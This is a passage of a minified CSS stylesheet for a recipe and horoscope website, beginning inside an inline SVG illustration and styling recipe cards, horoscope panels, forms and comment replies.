fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M17.586 45.65c-.042 1.495 1.07 2.747 2.479 2.79 1.397.051 2.588-1.147 2.63-2.643.042-1.495-1.069-2.746-2.478-2.79-1.397-.029-2.587 1.148-2.63 2.643Zm2.544 3.635-.09-.001c-1.874-.057-3.354-1.699-3.298-3.658.056-1.96 1.602-3.53 3.5-3.463 1.875.059 3.354 1.7 3.298 3.659-.055 1.928-1.577 3.463-3.41 3.463ZM168.661 56.758s-8.53-2.247-18.302-3.402c-9.773-1.156-16.851-1.25-16.851-1.25l-.248-34.66s22.811 1.167 32.027 2.424c5.445.749 17.084 3.675 20.649 5.896 4.412 2.748 4.443 4.912 4.443 4.912l-11.566 21.726-10.152 4.353Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M133.926 51.692c1.657.041 8.122.257 16.482 1.245 9.007 1.065 17.06 3.08 18.218 3.376l9.882-4.238 11.434-21.477c-.079-.41-.622-2.225-4.231-4.473-3.432-2.14-14.849-5.062-20.482-5.837-8.382-1.143-28.304-2.227-31.545-2.398l.242 33.802Zm34.734 5.487a.442.442 0 0 1-.108-.013c-.085-.023-8.615-2.253-18.244-3.391-9.636-1.14-16.737-1.246-16.807-1.248a.422.422 0 0 1-.417-.419l-.248-34.66a.42.42 0 0 1 .444-.424c.229.012 22.936 1.183 32.063 2.428 5.705.784 17.299 3.764 20.815 5.956 4.555 2.838 4.642 5.167 4.643 5.264a.415.415 0 0 1-.05.204l-11.567 21.726a.422.422 0 0 1-.206.19l-10.151 4.353a.427.427 0 0 1-.167.034Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m190.371 30.507.12 38.696s-4.386 5.11-14.923 8.03c-11.726 3.249-15.589 2.938-15.589 2.938l.067-38.03s8.253-1.162 15.967-3.409c10.819-3.16 14.358-8.225 14.358-8.225Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m160.465 42.505-.066 37.25c1.24-.018 5.575-.302 15.053-2.93 9.414-2.608 13.898-7.027 14.614-7.784l-.117-37.392c-1.545 1.625-5.602 5.088-13.821 7.489-6.743 1.964-13.98 3.113-15.663 3.367Zm-.154 38.097c-.226 0-.344-.008-.369-.01a.423.423 0 0 1-.389-.422l.068-38.03c0-.21.155-.388.363-.417.083-.012 8.314-1.184 15.907-3.396 10.554-3.083 14.096-8.012 14.131-8.062a.422.422 0 0 1 .769.24l.121 38.698c0 .1-.036.199-.102.275-.183.213-4.591 5.24-15.132 8.16-9.829 2.725-14.153 2.964-15.367 2.964Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m118.698 23.037-.296 10.497c-16.622-.076-15.99-.837-32.613-.914.208-5.198.18-9.628.387-14.82 16.564.026 15.958 5.211 32.522 5.237Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M86.228 32.2c8.028.044 12.023.253 15.89.456 3.859.202 7.848.41 15.872.454l.272-9.653c-8.058-.058-12.072-1.369-15.958-2.638-3.826-1.249-7.781-2.54-15.722-2.595a360.695 360.695 0 0 0-.178 6.984 356.816 356.816 0 0 1-.176 6.992Zm32.174 1.757h-.002c-8.322-.038-12.391-.252-16.327-.458-3.925-.206-7.985-.418-16.286-.456a.425.425 0 0 1-.422-.44c.105-2.597.15-5.044.195-7.41.043-2.366.09-4.812.193-7.41a.423.423 0 0 1 .422-.405c8.35.014 12.438 1.348 16.393 2.64 3.891 1.27 7.914 2.584 16.13 2.596a.425.425 0 0 1 .422.434l-.296 10.498a.423.423 0 0 1-.422.41Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M110.688 26.369c-2.82-1.745-4.836.165-9.076.184-4.239.013-4.786-3.51-7.33-4.798-2.544-1.282-4.582-.997-4.582-.997l-.194 9.076 26.457 1.25s-2.456-2.976-5.275-4.715Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M95.01 30.047h-.018a.423.423 0 0 1-.404-.44l.357-8.1a.42.42 0 0 1 .441-.403c.234.01.414.208.404.44l-.357 8.1a.423.423 0 0 1-.422.403ZM102.085 30.834h-.019a.422.422 0 0 1-.403-.44l.357-8.099a.443.443 0 0 1 .441-.403c.233.01.413.207.403.44l-.358 8.098a.422.422 0 0 1-.421.404ZM109.656 31.075h-.021a.421.421 0 0 1-.402-.442l.309-6.404a.438.438 0 0 1 .443-.401.421.421 0 0 1 .401.441l-.309 6.404a.422.422 0 0 1-.421.402ZM182.817 31.551a.441.441 0 0 1-.132-.02c-7.933-2.606-21.143-4.639-30.091-5.3a.423.423 0 1 1 .063-.841c8.999.665 22.294 2.712 30.292 5.338a.423.423 0 0 1-.132.823ZM176.403 37.289a.435.435 0 0 1-.089-.01c-7.146-1.52-25.031-4.946-36.755-3.914a.423.423 0 0 1-.075-.841c11.837-1.041 29.823 2.4 37.007 3.93a.422.422 0 0 1-.088.835ZM159.763 41.617a.42.42 0 0 1-.068-.005c-6.593-1.077-12.323-1.152-18.956-1.238l-1.009-.013a.422.422 0 0 1 .005-.844h.006l1.009.013c6.667.087 12.425.162 19.081 1.249a.422.422 0 0 1-.068.838ZM158.502 49.125a.4.4 0 0 1-.061-.004c-.79-.112-1.56-.224-2.32-.335-5.314-.775-9.904-1.443-16.774-1.52a.421.421 0 0 1 .005-.844h.005c6.926.078 11.764.782 16.886 1.529.759.11 1.529.222 2.318.335a.421.421 0 0 1-.059.84Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m0 67.226 17.575.215 5.223 3.194-.772-12.618-22.018-.955L0 67.226Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M18.337 61.249h-.012l-14.687-.4a.42.42 0 0 1-.407-.432.426.426 0 0 1 .43-.41l14.688.4a.42.42 0 0 1-.012.842ZM18.066 63.99h-.012l-14.687-.399a.42.42 0 0 1-.408-.432.415.415 0 0 1 .431-.41l14.687.4a.42.42 0 0 1-.011.841Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M176.475 46.519c.877-3.496 3.944-5.736 6.851-5.013 2.907.73 4.555 4.156 3.679 7.646-.877 3.496-3.944 5.736-6.851 5.012-2.907-.73-4.555-4.156-3.679-7.645Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M182.142 43.352c-.697 0-1.402.25-2.043.731-.885.665-1.536 1.689-1.834 2.88h-.001c-.608 2.424.456 4.788 2.374 5.27.911.23 1.885-.002 2.743-.648.885-.666 1.537-1.688 1.836-2.878.339-1.355.17-2.737-.462-3.79-.464-.772-1.124-1.284-1.911-1.479a2.892 2.892 0 0 0-.702-.086Zm-.801 9.812c-.304 0-.609-.038-.909-.113-2.369-.596-3.708-3.418-2.987-6.293.346-1.378 1.108-2.568 2.146-3.35 1.064-.8 2.292-1.082 3.458-.788.993.246 1.856.908 2.43 1.862.747 1.244.95 2.859.556 4.43-.346 1.376-1.107 2.565-2.146 3.347-.79.596-1.671.905-2.548.905Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M166.509 72.266c-1.882-2.493-1.891-5.482-.021-6.674 1.869-1.2 4.91-.14 6.791 2.354 1.882 2.493 1.891 5.482.021 6.68-1.869 1.194-4.91.14-6.791-2.36Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M168.585 66.745c-.391 0-.751.09-1.053.282-.406.26-.674.684-.771 1.228-.174.962.19 2.156.972 3.193 1.276 1.694 3.347 2.489 4.522 1.738.408-.26.676-.685.773-1.229.173-.96-.19-2.155-.972-3.193-.948-1.257-2.337-2.019-3.471-2.019Zm2.593 7.578c-1.394 0-2.987-.864-4.119-2.367-.921-1.222-1.344-2.662-1.129-3.85.141-.782.538-1.4 1.149-1.791 1.59-1.008 4.071-.155 5.651 1.941.921 1.223 1.343 2.663 1.129 3.851-.141.781-.538 1.4-1.149 1.79a2.811 2.811 0 0 1-1.532.426Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M92.473 6.165c-1.242-1.65-1.249-3.63-.014-4.416 1.235-.787 3.243-.09 4.485 1.554 1.243 1.65 1.25 3.623.015 4.416-1.236.787-3.244.089-4.486-1.554Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M93.396 5.537c.801 1.059 2.08 1.569 2.796 1.11.297-.19.406-.495.446-.717.108-.596-.123-1.343-.616-2-.801-1.058-2.08-1.566-2.794-1.109-.297.19-.407.494-.447.716-.108.596.123 1.344.615 2ZM95.56 7.66c-.967 0-2.061-.588-2.838-1.616-.632-.841-.92-1.834-.771-2.656.1-.556.384-.997.821-1.278 1.107-.71 2.831-.133 3.924 1.313.633.841.921 1.834.773 2.656-.1.556-.384.998-.822 1.279-.321.205-.694.302-1.087.302Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M125.106 44.945c-2.043 1.523-4.548 1.593-5.594.146-1.046-1.44-.238-3.851 1.806-5.374 2.043-1.523 4.548-1.593 5.593-.146 1.046 1.44.239 3.851-1.805 5.374Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M124.332 39.9c-.722 0-1.544.301-2.266.84-1.342 1.004-1.949 2.582-1.324 3.444.27.372.687.506.99.552.802.12 1.78-.183 2.625-.814 1.343-1.004 1.949-2.581 1.324-3.444-.27-.372-.688-.505-.991-.552a2.448 2.448 0 0 0-.358-.026Zm-2.25 5.705c-.163 0-.322-.011-.476-.035-.663-.101-1.198-.409-1.548-.891-.919-1.27-.259-3.297 1.502-4.614 1.021-.764 2.237-1.125 3.257-.973.664.101 1.199.41 1.548.892.92 1.27.26 3.296-1.503 4.614-.865.647-1.873 1.007-2.78 1.007Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M146.385 4.43c2.718 2.794 4.354 6.704 4.233 10.989-.119 4.183-1.89 7.916-4.646 10.544-2.651 2.526-6.214 4.024-10.089 3.916a13.86 13.86 0 0 1-6.162-1.644c-1.801-.965 14.176-26.363 16.664-23.805Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M136.719.14c-4.081-.096-7.803 1.555-10.491 4.329-1.811 1.866 3.69 6.329 6.955 8.728.031.026.076-.006.099.026.067.095.233.203.327.304.013.013.027.032.039.045 1.061.768 1.785 1.257 1.785 1.257s-.112-.039-.118-.039c.211.127.335.229.583.369.037.025.286.152.468.254l10.027-10.989S143.53.304 136.719.14Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M126.285 12.924c-2.36-.159-4.259.19-4.302 1.682-.103 3.657 1.076 7.027 3.109 9.675a14.613 14.613 0 0 0 4.637 3.96l6.644-13s-2.427-.552-2.923-.984c-1.874-.501-4.731-1.174-7.165-1.333Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M121.99 14.606s.244-2.393.859-4.316c.748-2.343 1.994-4.393 3.374-5.821l10.202 10.988-14.435-.85ZM135.089 88.967c-2.764-3.245-2.131-8.065.024-12.592.387-.813 2.502-1.098 2.502-1.098s-.499-2.426-.119-2.966a29.858 29.858 0 0 1 3.163-3.816c.878-.895 3.24-.673 3.24-.673s1.299-2.902 2.177-3.251c1.819-.724 3.407-.61 4.399.692 4.217 5.543-7.523 13.112-9.727 16.643-1.443 2.317-3.597 9.48-5.659 7.06ZM132.006 93.227c-2.94 2-9.918-17.474-6.703-21.125.503-.565 1.725.025 2.175.343.772.546 1.555 1.733 2.282 3.289.232.495-.128 2.572-.128 2.572s1.388.61 1.65 1.466c1.706 5.537 2.497 12.249.724 13.455Z' fill='%2300B2B2'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M137.01 98.656c-6.039-3.206 11.96-23.341 18.246-21.963 8.673 1.905-16.591 22.846-18.246 21.963Z' fill='%2300B2B2'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M134.604 102.362h-.002a.423.423 0 0 1-.42-.424c.056-17.375 6.103-26.997 11.166-32.01a.422.422 0 0 1 .593.601c-4.949 4.9-10.859 14.326-10.915 31.412a.423.423 0 0 1-.422.421Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M134.3 102.406a.422.422 0 0 1-.417-.364c-1.109-7.947-3.42-15.99-7.493-26.08a.423.423 0 0 1 .782-.316c4.1 10.156 6.428 18.26 7.546 26.279a.422.422 0 0 1-.418.481Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M134.692 101.885a.422.422 0 0 1-.415-.499c1.352-7.303 7.049-11.9 12.559-16.347 1.422-1.147 2.765-2.23 4.035-3.36a.422.422 0 1 1 .56.631c-1.284 1.143-2.635 2.233-4.065 3.387-5.391 4.35-10.965 8.847-12.259 15.843a.423.423 0 0 1-.415.345Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m130.246 99.678 6.667-.431a2.618 2.618 0 0 1 2.785 2.444 2.626 2.626 0 0 1-2.445 2.788l-6.666.432a2.618 2.618 0 0 1-2.785-2.445 2.626 2.626 0 0 1 2.444-2.787ZM138.832 80.69a.42.42 0 0 1-.412-.338c-.459-2.252-.087-5.431.452-7.433a.423.423 0 0 1 .815.22c-.53 1.969-.852 5.021-.441 7.045a.422.422 0 0 1-.414.506ZM130.243 87.691c-.843 0-2.713-1.013-3.273-1.934a.423.423 0 0 1 .721-.439c.313.515 1.222 1.056 1.881 1.336a9.61 9.61 0 0 0-.167-.153c-.596-.527-1.699-1.569-2.358-2.19l-.473-.445a.422.422 0 0 1 .575-.619l.477.449c.655.62 1.753 1.654 2.339 2.173.749.666.996 1.067.883 1.429-.066.212-.252.357-.499.387a.795.795 0 0 1-.106.006Z' fill='%23000'/%3E%3C/svg%3E");bottom:15px;content:"";height:218px;position:absolute;right:0;width:191px}.recipes__added__title{margin-bottom:8px}.recipes__added__text{color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:22px;margin-bottom:24px}.btn--recipes__added{height:55px;justify-content:center;width:202px}.btn--recipes__added,.recipe__info{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.recipe__info{flex-flow:row nowrap;margin-bottom:36px}.recipe__info>div:not(:last-child){margin-right:18px}.recipe__info>div:last-child{margin-left:auto}.recipe__user-summary{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap}.recipe__user-summary>:not(:last-child){margin-right:10px}.recipe__user-summary__avatar{height:32px;width:32px}.recipe__user-summary__avatar img{border-radius:50%;height:32px;-o-object-fit:cover;object-fit:cover;width:32px}.recipe__user-summary__name{font-size:12px;font-weight:600;line-height:14px}.recipe__info__other,.recipe__user-summary__name{color:#262d35;font-family:Lato,sans-serif;font-style:normal}.recipe__info__other{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:11px;font-weight:400;letter-spacing:1px;line-height:13px;text-transform:uppercase}.recipe__info__other svg{margin-right:6px}.recipe__values{background:#fff;border-radius:12px;box-shadow:0 0 8px rgba(0,0,0,.05);margin-bottom:24px;padding:24px}.recipe__values__title{color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:17px;margin-bottom:27px}.recipe__values__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;justify-content:space-between}.recipe__values__item{height:68px}.recipe__values__name{color:#262d35;font-family:Jost,sans-serif;font-size:9px;font-style:normal;font-weight:500;letter-spacing:1px;line-height:13px;text-align:center;text-transform:uppercase}.recipe__values__amount{color:#262d35;font-size:12px}.recipe__values__amount,.recipe__values__unit{font-family:Jost,sans-serif;font-style:normal;font-weight:700;line-height:22px;text-align:center;text-transform:uppercase}.recipe__values__unit{color:#9a9a9a;font-size:14px}.recipe__ingredients__title{color:#808191;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:600;letter-spacing:1px;line-height:17px;margin-bottom:18px;text-transform:uppercase}.recipe__ingredients__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.recipe__ingredients__item{align-items:baseline;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:500;justify-content:space-between;line-height:17px}.recipe__ingredients__item:not(:last-child){margin-bottom:10px}.recipe__ingredients__item__dots{border-bottom:2px dotted #9a9a9a;flex:1;margin:0 5px}.recipe .article__info{margin-bottom:31px}.recipe .article__actions{margin-bottom:0}.recipe__description .youtube-container,.recipe__description figure{margin-bottom:25px}.recipe__description .youtube-container img,.recipe__description figure img{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.recipe__description .youtube-container figcaption,.recipe__description .youtube-container figcaption span,.recipe__description figure figcaption,.recipe__description figure figcaption span{font-size:13px;font-style:italic}.recipe__description ul{margin-bottom:24px}.recipe__description ul li{list-style-position:inside;list-style-type:disc;margin:0 0 5px 1em}.recipe__description ol{margin-bottom:24px}.recipe__description ol li{list-style:decimal;list-style-position:inside;margin:0 0 5px 1em}.recipe__description iframe{max-height:600px;min-width:100%;width:1px}.recipe__description .tradingview-widget-container{height:600px!important;min-width:100%;width:1px}.recipe__description iframe.instagram-media{margin:0 auto;max-height:none}.recipe__description .img-fluid{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.recipe__description .mb,.recipe__description p{margin-bottom:24px}.recipe__description h2,.recipe__description h3,.recipe__description h4,.recipe__description h5,.recipe__description h6{margin-bottom:12px}.recipe__description a{word-wrap:break-word;color:#eb6f65}.recipe__description a:hover{color:#dc6056}.horoscopes__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:600;line-height:26px;margin-bottom:21px}.horoscopes__select{color:#eb6f65;display:inline-block}.horoscopes__select:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9 12 4.5 7.5h9L9 12Z' fill='%23EB6F65'/%3E%3C/svg%3E");content:"";display:inline-block;height:18px;vertical-align:middle;width:18px}.horoscopes__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;margin-left:-17px}.horoscopes__item{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box;flex-basis:50%;font-family:Jost,sans-serif;font-style:normal;font-weight:700;height:100%;margin-bottom:18px;margin-left:17px;max-height:291px;max-width:calc(50% - 17px);padding:24px;text-align:center;width:100%}.horoscopes__item:hover .header__item__sign path,.horoscopes__item:hover .horoscopes__item__title{fill:#eb6f65;color:#eb6f65}.horoscopes__item:hover{cursor:pointer}.horoscopes__item__header{background:#f8f9fb;border-radius:8px;height:57px;margin:-24px -24px 43px;position:relative}.header__item__sign{align-items:center;background:#fff;border:1px solid #f4f4f4;border-radius:50%;box-shadow:inset -4px -4px 4px rgba(73,89,129,.05),inset 4px 4px 4px rgba(73,89,129,.05);box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:64px;justify-content:center;left:0;margin:0 auto;position:absolute;right:0;top:24px;width:64px}.horoscopes__item__title{color:#262d35;font-family:Lato,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:22px;margin-bottom:8px}.horoscopes__item__date{color:#808191;font-size:12px;line-height:14px;margin-bottom:12px}.horoscopes__item__description{color:#000;font-size:12px;font-weight:400;line-height:22px}.horoscopes__item__more{color:#eb6f65;font-size:12px;line-height:22px}.horoscopes__filters__item{align-items:center;background:#fdfeff;border-radius:12px;color:#808191;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:600;justify-content:space-between;line-height:22px;padding:24px}.horoscopes__filters__item--active{background:#f5f7f9;color:#262d35}.horoscopes__filters__item--active svg path{fill:#eb6f65}.horoscopes__filters__item:hover,.horoscopes__filters__item:hover svg path{fill:#eb6f65;background:#f5f7f9;color:#262d35;cursor:pointer}.horoscope__header{border-bottom:1px solid #f0f3f6;justify-content:space-between;margin-bottom:24px;padding-bottom:24px}.horoscope__header,.horoscope__title{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.horoscope__title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:35px}.horoscope__title svg{height:21.34px;margin-right:17px;width:24px}.horoscope__date{color:#808191;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.horoscope__content{color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:24px;margin-bottom:48px}.horoscope__content .youtube-container,.horoscope__content figure{margin-bottom:25px}.horoscope__content .youtube-container img,.horoscope__content figure img{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.horoscope__content ol,.horoscope__content ul{margin-bottom:24px}.horoscope__content ol li,.horoscope__content ul li{list-style:decimal;list-style-position:inside;margin:0 0 5px 1em}.horoscope__content .img-fluid,.horoscope__content iframe{max-height:600px;min-width:100%;width:1px}.horoscope__content .img-fluid{-o-object-fit:cover;object-fit:cover}.horoscope__content p{margin-bottom:24px}.horoscope__content h2,.horoscope__content h3,.horoscope__content h4,.horoscope__content h5,.horoscope__content h6{margin-bottom:12px}.horoscope__content a{color:#eb6f65}.horoscope__content a:hover{color:#dc6056}.sorting--horoscope{margin-bottom:24px}.horoscope__added_wrap{margin-bottom:48px}.horoscope__hr{border-bottom:1px solid #f0f3f6;margin-bottom:32px}.horoscope__articles__header{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:32px}.horoscope__articles__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px}.horoscope__articles__all{color:#262d35;cursor:pointer;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:14px}.horoscope__articles__all:hover{color:#eb6f65}.horoscope__articles__title svg{display:inline-block;vertical-align:middle}.horoscope__characteristics{background:#fff;border-radius:12px;box-shadow:0 0 8px rgba(0,0,0,.05);padding:18px}.horoscope__characteristics__header{align-items:center;border-bottom:1px solid #f0f3f6;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;margin-bottom:18px;padding-bottom:18px}.horoscope__characteristics__header>:not(:last-child){margin-right:24px}.horoscope__characteristics__content{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:24px;margin-bottom:18px}.horoscope__characteristics__footer{border-top:1px solid #f0f3f6;color:#eb6f65;cursor:pointer;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:17px;padding-top:18px}.horoscope__characteristics__header__column{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.horoscope__characteristics__header__sign{display:inline-block;float:left;height:32.01px;width:36px}.horoscope__characteristics__header__title{color:#262d35;font-family:Lato,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:22px;margin-bottom:6px}.horoscope__characteristics__header__subtitle{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.modal__inner--horoscope--details{padding:32px;width:743px}.horoscope__details__header{border-bottom:1px solid #f0f3f6;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:32px;padding-bottom:24px}.horoscope__details__characteristics{color:#262d35;-moz-columns:2;column-count:2;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:28px;margin-bottom:32px}.horoscope__details__title{align-items:center;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:35px}.horoscope__details__title svg{height:21.34px;margin-right:12px;width:24px}[data-action=zoom]{cursor:-webkit-zoom-in;cursor:zoom-in}.article__zoom-overlay{align-items:center;background:hsla(0,0%,90%,.8);display:none;height:100vh;justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:3}.article__zoom-overlay.visible{cursor:-webkit-zoom-out;cursor:zoom-out;display:-webkit-box;display:-ms-flexbox;display:flex}.article__zoom-overlay img{height:auto;max-height:100%;max-width:100%;transition:3s;width:auto}.article__zoom-overlay .article__zoom-close{display:none}@media only screen and (max-width:600px){.article__zoom-overlay .article__zoom-close{background:none;border:none;display:block;position:fixed;right:15px;top:15px}}.form-group.form-group--inside:not(:last-child){margin-bottom:18px}.form-group.form-group--inside>input{background-clip:padding-box;background-color:#fff;border:1px solid #f1f1f1;display:block;outline:none;padding:29px 18px 11px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.form-group.form-group--inside>input,.form-group.form-group--inside>label{font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px}.form-group.form-group--inside>label{color:#808191;cursor:pointer;left:19px;position:absolute;top:24.4px}.form-group.form-group--inside>select{-moz-appearance:none;-webkit-appearance:none;appearance:none;background-clip:padding-box;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),-webkit-gradient(linear,left top,left bottom,from(transparent),to(transparent));background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),linear-gradient(180deg,transparent 0,transparent);background-position:right 28px top 50%,0 0;background-repeat:no-repeat,repeat;background-size:.65em auto,100%;border:1px solid #f1f1f1;border-radius:8px;color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;outline:none;padding:29px 18px 11px;width:100%}.form-group.form-group--inside input:not(:-moz-placeholder-shown)~label,.form-group.form-group--inside select:not(:-moz-placeholder-shown)~label{font-size:12px;line-height:14px;top:12px}.form-group.form-group--inside input.is-invalid+label,.form-group.form-group--inside input:focus~label,.form-group.form-group--inside input:not(:invalid)~label,.form-group.form-group--inside input:not(:placeholder-shown)~label,.form-group.form-group--inside label:active,.form-group.form-group--inside select.is-invalid+label,.form-group.form-group--inside select:not(:invalid)~label,.form-group.form-group--inside select:not(:placeholder-shown)~label,.form-group.form-group--inside+label{font-size:12px;line-height:14px;top:12px}.form-group .invalid-feedback,.input-group .invalid-feedback{color:#eb6f65;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px}.form-group>input.is-invalid,.input-group>input.is-invalid{border:1px solid #eb6f65;margin-bottom:12px}.form-article-wrapper{background:#fff;border:1px solid #f2f2f2;border-radius:12px;padding:32px 190px 32px 78px;width:100%}.form-article .form-group{margin-bottom:32px}.form-article .form-group>label{color:#262d35;display:block;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px}.input-container{align-items:center;background:#f5f7f9;border-radius:8px;display:-webkit-box;display:-ms-flexbox;display:flex}.input-container__field{background:#f5f7f9;border-radius:8px;height:55px;position:relative;width:100%}.input-container__input{background-color:#f5f7f9;border:none;border-radius:8px;box-sizing:border-box;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:500;height:100%;line-height:20px;margin:0;text-overflow:ellipsis;transition:background-color .05s;width:100%}.input-container__input::-moz-placeholder{color:#808191;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:500;line-height:20px}.input-container__input::placeholder{color:#808191;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:500;line-height:20px}.input-container__input--search{padding-left:39px}.input-container__input--reviews{color:#9a9a9a;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:17px;padding-left:18px}.input-container__input--reviews::-moz-placeholder{color:#808191}.input-container__input--reviews::placeholder{color:#808191}.input-container__field>.icon--search{color:rgba(0,0,0,.5);left:12px;position:absolute;top:50%;transform:translateY(-50%)}.input-container--burger{margin-bottom:13px}.input-container--reviews{margin-bottom:24px}.form-group{height:100%;position:relative;width:100%}.replies__title{font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px;margin-bottom:24px}.replies__header{margin-bottom:25px}.reply{margin-bottom:8px}.reply--children{margin-bottom:24px}.reply__restore{cursor:pointer}.reply__space{margin-bottom:24px}.reply__space--highlighted{background:#fcf7f7}.reply__space--children{margin-bottom:0}.reply__space--children:not(:last-child){margin-bottom:24px}.reply:after{clear:both;content:"";display:table}.reply__image{float:left;padding-right:14px}.reply__image img{border-radius:50%;height:48px;-o-object-fit:cover;object-fit:cover;width:48px}.reply__body,.reply__metadata{display:-webkit-box;display:-ms-flexbox;display:flex;flex-wrap:wrap}.reply__metadata{align-items:baseline;order:0}.reply__metadata>:not(:last-child){margin-right:10px}.reply__author{color:#262d35;font-size:14px;font-weight:800;line-height:17px}.reply__author,.reply__date{font-family:Lato,sans-serif;font-style:normal}.reply__date{color:#9a9a9a;font-size:12px;font-weight:600;line-height:14px}.reply__appraisal{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;margin-left:auto;order:1}.reply__appraisal>:not(:last-child){margin-right:16px}.reply__appraisal__item{align-items:baseline;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row 